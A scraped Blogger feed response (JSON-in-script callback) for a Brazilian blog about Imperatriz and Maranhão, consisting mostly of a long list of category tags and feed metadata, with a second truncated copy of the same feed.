randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722"},"updated":{"$t":"2025-08-12T15:48:18.750-03:00"},"category":[{"term":"Imperatriz"},{"term":"Cultura"},{"term":"maranhão"},{"term":"política"},{"term":"politica"},{"term":"PSOL"},{"term":"música"},{"term":"saúde pública"},{"term":"educação"},{"term":"agenda cultural"},{"term":"Uema"},{"term":"politíca"},{"term":"Greve"},{"term":"cinema"},{"term":"MARANHÂO"},{"term":"Governo Roseana"},{"term":"educação pública"},{"term":"meio ambiente"},{"term":"Eleições 2012"},{"term":"eleições"},{"term":"Fundação Cultural de Imperatriz"},{"term":"sociedade"},{"term":"Flavio Dino"},{"term":"Violência"},{"term":"corrupção"},{"term":"História"},{"term":"comunicação"},{"term":"Deputado Marco Aurélio"},{"term":"rock"},{"term":"Brasil"},{"term":"Câmara de Vereadores"},{"term":"PcdoB"},{"term":"Madeira"},{"term":"eleições 2020"},{"term":"Carlos Leen"},{"term":"Flávio Dino"},{"term":"Clayton Noleto"},{"term":"Governo Estadual"},{"term":"Governo Flávio Dino"},{"term":"Prof Adonilson"},{"term":"Literatura"},{"term":"professores"},{"term":"PT"},{"term":"capitalismo"},{"term":"Prefeitura"},{"term":"Governo Assis Ramos"},{"term":"Eleições 2014"},{"term":"ciência"},{"term":"eleições 2018"},{"term":"jornalismo"},{"term":"Hidrelérica"},{"term":"UFMA"},{"term":"movimentos sociais"},{"term":"Infraestrutura"},{"term":"São Luis"},{"term":"Câmara Municipal de Imperatriz"},{"term":"Prof. Adonilson"},{"term":"newsletter"},{"term":"Seduc"},{"term":"carnaval"},{"term":"musica"},{"term":"Direitos Humanos"},{"term":"Sarney"},{"term":"Teatro Ferreira Gullar"},{"term":"eleições 2016"},{"term":"Assis Ramos"},{"term":"UEMASUL"},{"term":"ditadura militar"},{"term":"Praça da Cultura"},{"term":"Carlos Hermes"},{"term":"PSDB"},{"term":"blogosfera"},{"term":"CDVDH"},{"term":"Camâra Municipal de Imperatriz"},{"term":"Governo Bolsonaro"},{"term":"Marco Aurélio"},{"term":"Politicas Públicas"},{"term":"transporte urbano"},{"term":"ê-maranhão"},{"term":"Economia"},{"term":"Jair Bolsonaro"},{"term":"movimento estudantil"},{"term":"Estreito"},{"term":"Forum de Cultura"},{"term":"Montes Altos"},{"term":"Adalberto Franklin"},{"term":"Artes Visuais"},{"term":"Lula"},{"term":"Major Melo"},{"term":"PDT"},{"term":"coronavírus"},{"term":"econômia"},{"term":"trabalho escravo"},{"term":"Amazônia"},{"term":"Dilma"},{"term":"EUA"},{"term":"Esquerda"},{"term":"Historia"},{"term":"Lilia Diniz"},{"term":"Sebastião Madeira"},{"term":"democracia"},{"term":"desenvolvimento"},{"term":"tecnologia"},{"term":"#FORAVBL"},{"term":"Cemar"},{"term":"Igreja Católica"},{"term":"Rildo Amaral"},{"term":"Sinfra"},{"term":"socialismo"},{"term":"Assembléia Legislativa"},{"term":"Açailândia"},{"term":"Bolsonaro"},{"term":"Comunismo"},{"term":"Marcio Jerry"},{"term":"Nenen Bragança"},{"term":"Segurança Pública"},{"term":"Sindicato"},{"term":"debate"},{"term":"patrimônio histórico"},{"term":"simproessema"},{"term":"Centro de Artesanato"},{"term":"Comunicação Social"},{"term":"Filosofia"},{"term":"Haroldo Sabóia"},{"term":"Internacional"},{"term":"Reforma agrária"},{"term":"patrimônio historico"},{"term":"Arte Alternativa"},{"term":"Bairro da Caema"},{"term":"Brasília"},{"term":"Caema"},{"term":"Concurso"},{"term":"Expedito Barroso"},{"term":"Justiça"},{"term":"Manoel da Conceição"},{"term":"PT. Sarney"},{"term":"Roseana"},{"term":"SECMA"},{"term":"medicina"},{"term":"mst"},{"term":"mulheres"},{"term":"saúde"},{"term":"Arqueologia antropologia e patrimônio"},{"term":"Feira da beleza"},{"term":"Rosangela Curado"},{"term":"Socorrão"},{"term":"Suzano"},{"term":"Zé Carlos Pé de Pato"},{"term":"classe trabalhadora"},{"term":"heavy metal"},{"term":"indíos"},{"term":"internet"},{"term":"religião"},{"term":"salimp"},{"term":"ASSARI"},{"term":"Amarante"},{"term":"Governo do Estado"},{"term":"José Carlos Soares"},{"term":"Luto"},{"term":"Nonnato Masson"},{"term":"PSB"},{"term":"Policia Militar"},{"term":"Prof Jose Augusto"},{"term":"Professora Socorro"},{"term":"Rio Tocantins"},{"term":"Universidade Sul Maranhense"},{"term":"Vanussa Babaçu"},{"term":"Weverton Rocha"},{"term":"blogs"},{"term":"esporte"},{"term":"fake news"},{"term":"ildon marques"},{"term":"Beira Rio"},{"term":"Bira do Pindaré"},{"term":"Conor Farias"},{"term":"DCE"},{"term":"Ecos das Lutas"},{"term":"Ed Wilson"},{"term":"Energia"},{"term":"Fapema"},{"term":"Guerra"},{"term":"Imperialismo"},{"term":"Ministerio da cultura"},{"term":"Nanny Vieira"},{"term":"Ocuparte"},{"term":"Praia"},{"term":"Região Tocantina"},{"term":"Roberto Rocha"},{"term":"Rosângela Curado"},{"term":"TV Mirante"},{"term":"VBL"},{"term":"chuva"},{"term":"hq's"},{"term":"museu"},{"term":"negócios"},{"term":"oligarquia Sarney"},{"term":"racismo"},{"term":"sociologia"},{"term":"vergonha"},{"term":"#foraroseanasarney"},{"term":"Academia Imperatrizense de Letras"},{"term":"CPT\f\u000B\u0012 Violência\f\u000B\u0012\u0010Reforma agrária"},{"term":"Carlinhos Amorim"},{"term":"Conselho Estadual de Cultura"},{"term":"Estudantes"},{"term":"FUNAI. MARANHÂO"},{"term":"Franklin Douglas"},{"term":"Futebol"},{"term":"Governo Dilma"},{"term":"Justino Filho"},{"term":"Karl Marx"},{"term":"Letras"},{"term":"MPB"},{"term":"Maranhão do Sul"},{"term":"Marina"},{"term":"Padre Josimo"},{"term":"Rio de Janeiro"},{"term":"São João"},{"term":"Vias de Fato"},{"term":"aparelhos ideológicos"},{"term":"arte"},{"term":"ação social"},{"term":"eleiçoes"},{"term":"geopolitica"},{"term":"governo federal"},{"term":"luta"},{"term":"natal"},{"term":"poesia"},{"term":"reforma da previdência"},{"term":"senado"},{"term":"universitários"},{"term":"vereadores"},{"term":"Biblioteca pública"},{"term":"CPT"},{"term":"Chiquinho França"},{"term":"Conferência de Cultura"},{"term":"Cuba"},{"term":"Código Florestal"},{"term":"Dutra"},{"term":"Feira de Artes"},{"term":"Jackson Lago"},{"term":"Jarbas Morais"},{"term":"Kelly Rocha"},{"term":"Luciana Genro"},{"term":"MOB"},{"term":"Marcelo Freixo"},{"term":"Michel Temer"},{"term":"Ministério do Trabalho"},{"term":"Nazismo"},{"term":"Netflix"},{"term":"Oligárquia"},{"term":"Operação Lava Jato"},{"term":"Othelino Neto"},{"term":"PCCS"},{"term":"PSTU"},{"term":"Planeta Terra"},{"term":"Policía"},{"term":"Quilombolas"},{"term":"Sergio Moro"},{"term":"Sonia Guajajara"},{"term":"TSE"},{"term":"UEMA. Roseana"},{"term":"Universo"},{"term":"Vale"},{"term":"Wikileaks"},{"term":"Zeca Tocantins"},{"term":"agenda cultural. Imperatriz"},{"term":"bancários"},{"term":"direita"},{"term":"drogas"},{"term":"editais"},{"term":"ficha limpa"},{"term":"grungre. música"},{"term":"marximos"},{"term":"nota de falecimento"},{"term":"oposição"},{"term":"preconceito"},{"term":"reforma agraria"},{"term":"sucateamento"},{"term":"trabalho"},{"term":"tucanos"},{"term":"#Lulalivrejá"},{"term":"2012"},{"term":"AGEMSUL"},{"term":"Alex Rocha"},{"term":"Aurelio do PT"},{"term":"Axel Brito"},{"term":"Bebé Taxista"},{"term":"CDL"},{"term":"CESTE"},{"term":"CPT  \u0012 Violência  \u0012\u0010Reforma agrária"},{"term":"Carlos Brandão"},{"term":"DEM"},{"term":"Davi Junior"},{"term":"Defensoria Pública"},{"term":"Domingos Cezar"},{"term":"ENEM"},{"term":"Edmilson Sanchez"},{"term":"Edson Lobinho"},{"term":"Eletrobrás"},{"term":"Estrada do Arroz"},{"term":"Expoimp"},{"term":"Feira de livros"},{"term":"Fundef"},{"term":"Glauber Rocha"},{"term":"Hugo Chavez"},{"term":"INCRA"},{"term":"Imperial Shopping"},{"term":"Jean Carlo"},{"term":"John Cutrim"},{"term":"João Silva"},{"term":"Limpeza Pública"},{"term":"Lobão"},{"term":"Luis Bulcão"},{"term":"Luis Pereira Santiago"},{"term":"MUBI"},{"term":"Maranhão politica"},{"term":"Marcos Feliciano"},{"term":"Ministério da Cultura"},{"term":"Nando Cruz"},{"term":"Nirvana"},{"term":"ONU"},{"term":"Okazajo"},{"term":"PCB"},{"term":"Palmério Dória"},{"term":"Papa Francisco"},{"term":"Parque Alvorada"},{"term":"Partidos"},{"term":"Peixe Pôde"},{"term":"Policía Militar"},{"term":"Procon"},{"term":"Profa Uiliene"},{"term":"Professor Marcos Fábio"},{"term":"Reitor"},{"term":"Roseana Sarney"},{"term":"STF"},{"term":"SUS"},{"term":"Sarneylândia"},{"term":"Serra"},{"term":"UMES"},{"term":"Venezuela"},{"term":"Wellington do Curso"},{"term":"Wilson Zara"},{"term":"Zeca Baleiro"},{"term":"comportamento"},{"term":"conferência"},{"term":"consciência negra"},{"term":"controle social"},{"term":"crise"},{"term":"denuncia"},{"term":"desrespeito"},{"term":"eleições 2022"},{"term":"ficção cientifica"},{"term":"fim de ano"},{"term":"opinião"},{"term":"rede globo"},{"term":"reforma urbana"},{"term":"revolução"},{"term":"saneamento básico"},{"term":"super-herói"},{"term":"terrorismo"},{"term":"#ItzPodeMais"},{"term":"2011"},{"term":"APRUMA"},{"term":"Adhemar freitas Jr"},{"term":"America do Suk"},{"term":"America do Sul"},{"term":"Andre Santos"},{"term":"Ap. Alex"},{"term":"Arimateia Junior"},{"term":"Atlas"},{"term":"Beatles"},{"term":"Beto Guedes"},{"term":"Biologia"},{"term":"Bolsonaro governo federal"},{"term":"Buteco do Frei"},{"term":"CIAP"},{"term":"Caixa"},{"term":"Casa da Artes"},{"term":"Chico Alencar"},{"term":"Chico Brown"},{"term":"Chico do Planalto"},{"term":"Chile"},{"term":"Cidadania"},{"term":"Cleber Miranda"},{"term":"Conceição Amorim"},{"term":"Conjuntura"},{"term":"Copa do Mundo"},{"term":"Coronel Melo"},{"term":"Câmara Federal"},{"term":"Câmara dos Deputados Federais"},{"term":"Davison Nascimento"},{"term":"Decio Sá"},{"term":"Deir Vieira"},{"term":"Direito"},{"term":"Ditola"},{"term":"Dom Gilberto"},{"term":"Dra Lilian Gonçalves"},{"term":"Edmilson Sanches"},{"term":"Engenharia de Alimentos"},{"term":"Esmeradson de Pinho"},{"term":"Estado"},{"term":"Exército"},{"term":"Fapead"},{"term":"Fotográfia"},{"term":"Frei Beto"},{"term":"Funarte"},{"term":"Geografia"},{"term":"Gilberto Freire"},{"term":"Hamilton Miranda"},{"term":"Heloisa Helena"},{"term":"Hip Hop"},{"term":"Holden Arruda"},{"term":"Indíos Kaiowá"},{"term":"Irã"},{"term":"Israel"},{"term":"Jackson"},{"term":"Jomar"},{"term":"Jonas Ribeiro"},{"term":"Jornal Correio Popular"},{"term":"Jornal Pequeno"},{"term":"Juiz Marcelo Baldochi"},{"term":"Lucena Filho"},{"term":"MEC"},{"term":"Mais Médicos"},{"term":"Marcos Silva"},{"term":"Moda"},{"term":"NEAI"},{"term":"Noiserverm"},{"term":"Nordeste"},{"term":"O Progresso"},{"term":"OAB"},{"term":"Osama Bin Laden"},{"term":"PAC"},{"term":"Pastor Porto"},{"term":"Pilantropia"},{"term":"Plinio Arruda Sampaio"},{"term":"Policia Federal"},{"term":"Políticas Públicas"},{"term":"Praça de Fátima"},{"term":"Prof Frazão"},{"term":"Prof Juca"},{"term":"Prof. Expedito"},{"term":"Prof. Juca"},{"term":"Psicologia"},{"term":"Quentin Tarantino"},{"term":"RATM"},{"term":"Randolfe Rodrigues"},{"term":"Ratos de Porão"},{"term":"Rede"},{"term":"Romaria da Terra"},{"term":"Rui Porão"},{"term":"Ruralistas"},{"term":"Secretaria da Mulher"},{"term":"Segurança"},{"term":"Senador LaRoque"},{"term":"Sgto Adelino"},{"term":"Silvio Bembem"},{"term":"São Paulo"},{"term":"São Pedro da Água Branca"},{"term":"Tv Cut"},{"term":"Tv Difusora"},{"term":"Uruguai"},{"term":"Victor Asselin"},{"term":"Vilinha"},{"term":"Willian Marinho"},{"term":"Ze Carlos Pé de Pato"},{"term":"Zeziel Ribeiro"},{"term":"acidente"},{"term":"agricultura"},{"term":"agronegócio"},{"term":"aterro sanitário"},{"term":"bancos"},{"term":"casa de memória"},{"term":"clima"},{"term":"comunidade"},{"term":"conflitos árabes. guerra"},{"term":"confusão"},{"term":"crime eleitoral"},{"term":"dança"},{"term":"drama"},{"term":"escravo"},{"term":"fanatismo"},{"term":"festas juninas"},{"term":"ficha suja"},{"term":"filmes de arte"},{"term":"gestão publica"},{"term":"golpe"},{"term":"grilagem"},{"term":"historia de vida"},{"term":"ibama"},{"term":"ignorância"},{"term":"legislativo"},{"term":"liberdade"},{"term":"lockdown"},{"term":"maconha"},{"term":"mensalão"},{"term":"mídia"},{"term":"neoliberalismo"},{"term":"noticias"},{"term":"obscurantismo"},{"term":"ong"},{"term":"pesquisa"},{"term":"político"},{"term":"privatização"},{"term":"projetos"},{"term":"punk"},{"term":"reveillon"},{"term":"sem teto"},{"term":"show"},{"term":"sintuema"},{"term":"tragédia"},{"term":"transporte"},{"term":"video engraçados"},{"term":"vigilância sanitária"},{"term":"wilson leite"},{"term":"água"},{"term":"ética"},{"term":"índios"},{"term":"\u000B\u0012\u0003CPT\f\u000B\u0012\nViolência\f\u000B\u0012\u0010Reforma agrária\f"},{"term":"#EleNão"},{"term":"#ForaTemer"},{"term":"#fora  roseana"},{"term":"#fora Roseana"},{"term":"2010"},{"term":"4 Bocas"},{"term":"APAE"},{"term":"ASSARTI"},{"term":"Abaporu"},{"term":"Abraço"},{"term":"Adão Carneiro"},{"term":"Afeganistão"},{"term":"Agostinho Noleto"},{"term":"Alan Moore"},{"term":"Alberto Sousa"},{"term":"Alceu Valença"},{"term":"Alcione Nazaré"},{"term":"Alda Queiroz"},{"term":"Alexandre Almeida"},{"term":"Alexandre Frota"},{"term":"Alforria"},{"term":"All Cólica"},{"term":"Aluisio Melo"},{"term":"Aluísio Melo"},{"term":"Amapá"},{"term":"Amaral Raposo"},{"term":"América Latina"},{"term":"Anderson Lima"},{"term":"Andreia Murad"},{"term":"André Leôncio"},{"term":"André Santos"},{"term":"Anna de Holanda"},{"term":"Antonio Braide"},{"term":"António Pedrosa"},{"term":"Armas"},{"term":"Arquivo Público"},{"term":"Associação de músicos"},{"term":"Astronômia"},{"term":"Aurora"},{"term":"Aécio Neves"},{"term":"Babado Novo"},{"term":"Bacuri"},{"term":"Bananal Open Air"},{"term":"Band"},{"term":"Bebeto Telles"},{"term":"Beco"},{"term":"Betha Becker"},{"term":"Beto Kelner"},{"term":"Biblioteca"},{"term":"Biblioteca publica"},{"term":"Birosca da Madre"},{"term":"Bolsa Família"},{"term":"Bolívia"},{"term":"Bom Sucesso"},{"term":"Borges"},{"term":"Boteco do Frei"},{"term":"Brega"},{"term":"Bruce Willes"},{"term":"Bumba Boi"},{"term":"Buritirana"},{"term":"Buzuca"},{"term":"CCNN"},{"term":"CGU"},{"term":"CNBB"},{"term":"CPI"},{"term":"Cac"},{"term":"Caio Fernando Abreu"},{"term":"Campanha da Fraternidade"},{"term":"Canal Livre"},{"term":"Capiberibe"},{"term":"Carolina"},{"term":"Cavalo de Aço"},{"term":"Ceará"},{"term":"Cemar. Josias Sobrinho"},{"term":"Centro de Cultura Negro Cosme"},{"term":"Cesar Teixeira"},{"term":"Chagão"},{"term":"Chico Brasil"},{"term":"Chico Buarque"},{"term":"Chico da Banca"},{"term":"Chiquinho Escorcio"},{"term":"Chomsky"},{"term":"Circo Estoril"},{"term":"Claudio Marconcine"},{"term":"Cleiva Silva"},{"term":"Colóquio Internacional"},{"term":"Comissão da Verdade"},{"term":"Comitê da Cidadania"},{"term":"Conceitual"},{"term":"Conferência das Cidades"},{"term":"Conselho Tutelar"},{"term":"Cooperleite"},{"term":"Coquelândia. Direitos Humanos"},{"term":"Covid 19"},{"term":"Cristovam Buarque"},{"term":"Câmara Municipal"},{"term":"Davi Telles"},{"term":"Defesa Civil"},{"term":"Deputado Zé Inácio"},{"term":"Diego Galdino"},{"term":"Distrito Federal"},{"term":"Doc Finanças"},{"term":"Dr Samuel Almeida"},{"term":"Dr. Alair Batista"},{"term":"Dr. Wesley Garcia"},{"term":"Dra Iracilda Viana"},{"term":"Duduzão"},{"term":"ELETRONORTE"},{"term":"ERECOM"},{"term":"EUA Violência  \u0012\u0010Reforma agrária"},{"term":"Edilson Silva"},{"term":"Edna Ventura"},{"term":"Edson Lobão"},{"term":"Eduardo Campos"},{"term":"Eduardo Galeano"},{"term":"Edvaldo Holanda Jr"},{"term":"Egito"},{"term":"Eike Batista"},{"term":"Elba Ramalho"},{"term":"Eliziane Gama"},{"term":"Elvis Presley"},{"term":"Eneas Rocha"},{"term":"Enio Morricone"},{"term":"Enrrolação"},{"term":"Equatorial"},{"term":"Ereb"},{"term":"Escola"},{"term":"Escola União"},{"term":"Escutec"},{"term":"Espaço do Zuzinha"},{"term":"Estados Unidos"},{"term":"Ester Marques. Maranhão"},{"term":"Etore Scolla"},{"term":"Evo Morales"},{"term":"FECITEC"},{"term":"FEST"},{"term":"FMI"},{"term":"Faixa de Gaza"},{"term":"Fecoimp"},{"term":"Fernando Haddad"},{"term":"Festival Guarnicê"},{"term":"Final de ano"},{"term":"Forum"},{"term":"França"},{"term":"Frederico Almeida Rocha"},{"term":"Frederïco Ângelo"},{"term":"Freedom"},{"term":"Fábio Machado"},{"term":"Fátima Avelino"},{"term":"Fórum da Cidadania"},{"term":"Fórum de Cultura"},{"term":"GG Gonzaga"},{"term":"GLBTT"},{"term":"Gabriel Diniz"},{"term":"Gabriel García Marquez"},{"term":"Gardênia Costa"},{"term":"Gerô"},{"term":"Getúlio Vargas"},{"term":"Gilbert Angerami"},{"term":"Gilberto Gil"},{"term":"Gonzo Sade"},{"term":"Graphic Novel"},{"term":"Greta Thunberg"},{"term":"Guerra do Facão"},{"term":"Haroldo"},{"term":"Helemento Qarbono"},{"term":"Herbet Marcuse"},{"term":"Hilton Rocha"},{"term":"Humberto Gessinger"},{"term":"Humor"},{"term":"IBOPE"},{"term":"IFMA"},{"term":"IHGM"},{"term":"IPHAN"},{"term":"IV Conferência das Cidades"},{"term":"Ilha de São José"},{"term":"Ilton Vasconcelos"},{"term":"Imperatriz Notícias"},{"term":"Infraero"},{"term":"Iolanda Cortez"},{"term":"Iron Vasconcelos"},{"term":"Isnande Barros"},{"term":"Ivan Valente"},{"term":"Jacob Gorender"},{"term":"Jardim Sumaré"},{"term":"Jean Wyllis"},{"term":"Jesus Cristo"},{"term":"Jhonny Santos"},{"term":"Jhonson Alves"},{"term":"John Lennon"},{"term":"Jorge Luis Borges"},{"term":"Jose Sarney"},{"term":"Josevan Marques"},{"term":"Josias Sobrinho"},{"term":"Josué Moura"},{"term":"José Saramago"},{"term":"João Alberto"},{"term":"João Castelo"},{"term":"João Lisboa"},{"term":"João Pedro Stedile"},{"term":"João do Vale"},{"term":"Julio Pinheiro"},{"term":"Katia Bogéa"},{"term":"Keynes"},{"term":"Lamarca"},{"term":"Lava a Jato"},{"term":"Lena Garcia"},{"term":"Leonardo Di Caprio"},{"term":"Leonel Brizola"},{"term":"LiverPaul"},{"term":"Londres"},{"term":"Lou Reed"},{"term":"Lourenço Mutarelli"},{"term":"Lu"},{"term":"Luis Brasilia"},{"term":"Luis Carlos Dias"},{"term":"Luis Gê"},{"term":"Luis Pereira Santiagi"},{"term":"MAB"},{"term":"Macapá"},{"term":"Maior do Mundo"},{"term":"Manchinha"},{"term":"Mandela"},{"term":"Manuela  d'Àvilla"},{"term":"Mara"},{"term":"Maranhão. eleições 2018"},{"term":"Marcelo Granjeiro"},{"term":"Marcio Papel"},{"term":"Mariele Franco"},{"term":"Marinor Brito"},{"term":"Marisa"},{"term":"Marlon Reis"},{"term":"Marta Suplicy"},{"term":"Martin Scorsese"},{"term":"Marvel"},{"term":"Melquiades Dissonante"},{"term":"Ministério da Fazenda"},{"term":"Mito"},{"term":"Moab Cesar"},{"term":"Mosiel"},{"term":"Napoleão Neto"},{"term":"Natalino Salgado"},{"term":"Nelson Teich"},{"term":"Noel Rosa"},{"term":"Noleto"},{"term":"Nosly"},{"term":"Odair José"},{"term":"Olga Simão"},{"term":"Omar Cardoso"},{"term":"Orçamentos"},{"term":"Oscar Niemayer"},{"term":"PEC 37"},{"term":"PETROBRAS"},{"term":"PIB"},{"term":"PLC"},{"term":"PMDB"},{"term":"PPS. Pr Porto"},{"term":"PSL"},{"term":"PV"},{"term":"Papai Noel"},{"term":"Pará"},{"term":"Pastoral"},{"term":"Paulinho Lobão"},{"term":"Paulo Maranhão"},{"term":"Paço do Lumiar"},{"term":"Pedrinhas"},{"term":"Pepe Mujica"},{"term":"Petra Costa"},{"term":"Pinheiro Foto"},{"term":"Pinto do Itamaraty"},{"term":"Plebiscito"},{"term":"Povoado Lagoa Verde"},{"term":"Praça Brasil"},{"term":"Praça União"},{"term":"Primavera Maranhense"},{"term":"Prof Henrique Mariano"},{"term":"Prof Jaime"},{"term":"Prof. Nonatinho"},{"term":"Prof.Carlos Hermes"},{"term":"Profa Iva"},{"term":"Professor Santiago"},{"term":"Projeto Alma"},{"term":"Projeto Grande Carajás"},{"term":"Promotoria de Justiça"},{"term":"Psiquiatria"},{"term":"Rafael Heringer"},{"term":"Raimundos"},{"term":"Ramones"},{"term":"Raul Seixas"},{"term":"Rayara Oliveira"},{"term":"Recife"},{"term":"Regularização Fundiária"},{"term":"Renato Moreira"},{"term":"Retrarte"},{"term":"Revista Bizz"},{"term":"Revista Caros Amigos"},{"term":"Riacho Cacau"},{"term":"Ribeirãozinho"},{"term":"Ricardo Murad"},{"term":"Richam Ellakkis"},{"term":"Richard Seba"},{"term":"Richard Wagner"},{"term":"Ridley Scott"},{"term":"Roberval Costa"},{"term":"Rodrigo Maia"},{"term":"Roma"},{"term":"Rosyjane Alves"},{"term":"Rubem Fonseca"},{"term":"Ruben jr"},{"term":"SNC"},{"term":"Salvador Allende"},{"term":"Salvio Dino"},{"term":"Sandro Bíscaro"},{"term":"Sanzio Rossiny"},{"term":"Saulo"},{"term":"Sebo do Alemão"},{"term":"SecTur"},{"term":"Sedel"},{"term":"Senado federal"},{"term":"Sepultura"},{"term":"Serra Quebrada"},{"term":"Setran"},{"term":"Signez Sabóia"},{"term":"Silas Malafaia"},{"term":"Silvio Tendler"},{"term":"Simone Fonseca"},{"term":"Sistema Mirante"},{"term":"Sobral"},{"term":"Superintendência de Articulação Política"},{"term":"Sânzio Rossiny"},{"term":"São João do Paraíso"},{"term":"São Pedro dos Crentes"},{"term":"Sílvio Bembem. Roberto Rocha"},{"term":"Sïnfra"},{"term":"Sócrates. Democracia"},{"term":"TIDE"},{"term":"TRE"},{"term":"Terezinha Fernandes"},{"term":"The Clash"},{"term":"The Who"},{"term":"Tico Malabares"},{"term":"Tim Maia"},{"term":"Tiririca"},{"term":"Tocantins Shopping"},{"term":"Ton Neves"},{"term":"Tropa de Elite"},{"term":"Tropicália"},{"term":"Táxi"},{"term":"UREI"},{"term":"USP"},{"term":"Ufo"},{"term":"Ulisses Braga"},{"term":"Urbano Santos"},{"term":"V de Vingança"},{"term":"Valdinar"},{"term":"Valdivino Rocha"},{"term":"Valeria Macedo"},{"term":"Vargem Grande"},{"term":"Vaticano"},{"term":"Vatileaks"},{"term":"Veja mente"},{"term":"Vila Lobão"},{"term":"Vila Nova"},{"term":"Vila Nova dos Martírios"},{"term":"Vila Zenira"},{"term":"Viva Cidadão"},{"term":"Wilas de Moraes"},{"term":"X-Men"},{"term":"Xico Cruz"},{"term":"Ze Reinaldo"},{"term":"Zema Ribeiro"},{"term":"Zizek"},{"term":"Zumbi dos Palmares"},{"term":"Zé Dirceu"},{"term":"abaixo-assinado"},{"term":"abuso sexual"},{"term":"agrotóxicos"},{"term":"alagamento"},{"term":"alimentos"},{"term":"alternativo"},{"term":"animes"},{"term":"apocalipse"},{"term":"assentamento califórnia"},{"term":"audiovisual"},{"term":"aulas"},{"term":"autoritarismo"},{"term":"ação"},{"term":"bandidagem"},{"term":"bolsa familia"},{"term":"bolsonarismo"},{"term":"braile"},{"term":"caos"},{"term":"carcará"},{"term":"caridade"},{"term":"carteirinha"},{"term":"cavalgada"},{"term":"colonialismo"},{"term":"comu"},{"term":"comédia"},{"term":"contos"},{"term":"controle financeiro"},{"term":"coronelismo"},{"term":"cura gay"},{"term":"decepção"},{"term":"desmatamento"},{"term":"duas-caras"},{"term":"dívida pública"},{"term":"emo"},{"term":"empreendedorismo"},{"term":"empresários"},{"term":"enfermagem"},{"term":"enfermeira Sandra"},{"term":"ensino público"},{"term":"entrevista. jornalismo"},{"term":"equoterapia"},{"term":"estupro"},{"term":"etíca"},{"term":"evangelicos"},{"term":"evangélicos"},{"term":"extravio"},{"term":"falcatruas"},{"term":"falsidade"},{"term":"fascismo"},{"term":"feminismo"},{"term":"feudalismo"},{"term":"filmes nacionais"},{"term":"gasolina"},{"term":"genocídio"},{"term":"gover"},{"term":"grafitagem"},{"term":"grunge"},{"term":"hemomar"},{"term":"homofobia"},{"term":"igreja"},{"term":"impeachement"},{"term":"infância"},{"term":"jogos de verão"},{"term":"jogos escolares"},{"term":"juventude"},{"term":"kadafi"},{"term":"legalize"},{"term":"lunáticos"},{"term":"madrugada"},{"term":"mandato cidadão"},{"term":"marcha"},{"term":"marxismo"},{"term":"mentiras"},{"term":"motorista"},{"term":"movimento cultural"},{"term":"mulher bonita"},{"term":"mãe"},{"term":"nepotismo"},{"term":"ocultimos"},{"term":"ocupação"},{"term":"operarios"},{"term":"orkut"},{"term":"parlamentares"},{"term":"periféria"},{"term":"pilantragem"},{"term":"pistolagem"},{"term":"plebiscito popular"},{"term":"poluição"},{"term":"poluição sonora"},{"term":"procuradoria"},{"term":"profissão"},{"term":"projeto de lei"},{"term":"propriedade"},{"term":"protestos"},{"term":"pré-sal"},{"term":"realismo fantástico"},{"term":"redes sociais"},{"term":"refor"},{"term":"rock in rio"},{"term":"ronnie james dio"},{"term":"rádio"},{"term":"sanitaristas"},{"term":"saudades"},{"term":"saúde Câmara Municipal"},{"term":"setembro"},{"term":"sexualidade"},{"term":"sáude pública"},{"term":"séries"},{"term":"teatro"},{"term":"terror"},{"term":"trágedia"},{"term":"turismo"},{"term":"universidade"},{"term":"urbanismo"},{"term":"veja"},{"term":"Ética Editora"},{"term":"Ímperatriz"},{"term":"índio tupis"},{"term":"śociologia"}],"title":{"type":"text","$t":"Blog do Carlos Leen"},"subtitle":{"type":"html","$t":"Uma visão sobre Imperatriz e o Mundo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/carlosleen.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1527714159999547722\/posts\/summary\/-\/maranh%C3%A3o?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/carlosleen.blogspot.com\/search\/label\/maranh%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carlos Leen Santiago"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11653350630777791775"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh65BQ8A7w-PqcnhBnuV4dONIdJkBevHvq67QZzEkkKrSEFaAHTaA6wnItJ1H28jabYj-yz3df8q0l9sVsJGzfqQbWwzXUf46avgAnM7QA9phoDbEHm02VphNdnTlk9W7I\/s113\/12801289_10204939360558218_4790903578377831048_n%281%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"160"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://carlosleen.blogspot.com/feeds/posts/summary/-/maranh%C3%A3o?alt=json-in-script&orderby=updated&start-index=113&max-results=5&callback=showRelatedPost
body_size: 9902
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1527714159999547722"},"updated":{"$t":"2025-08-12T15:48:18.750-03:00"},"category":[{"term":"Imperatriz"},{"term":"Cultura"},{"term":"maranhão"},{"term":"política"},{"term":"politica"},{"term":"PSOL"},{"term":"música"},{"term":"saúde pública"},{"term":"educação"},{"term":"agenda cultural"},{"term":"Uema"},{"term":"politíca"},{"term":"Greve"},{"term":"cinema"},{"term":"MARANHÂO"},{"term":"Governo Roseana"},{"term":"educação pública"},{"term":"meio ambiente"},{"term":"Eleições 